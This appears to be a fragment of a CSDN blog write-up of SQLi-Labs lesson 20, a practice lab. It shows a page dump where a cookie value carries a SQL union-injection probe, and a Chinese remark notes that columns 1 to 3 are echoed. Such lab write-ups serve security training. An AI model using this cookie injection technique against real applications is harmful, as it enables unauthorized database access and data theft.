 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,3 # and expires: Sat 18 Jan 2020 - 17:32:09
Your Login name:2
Your Password:3
Your ID:1
1，2，3 都有回显位
Delete Your Cookie!
行者匠心
https://blog.csdn.net/LZHPIG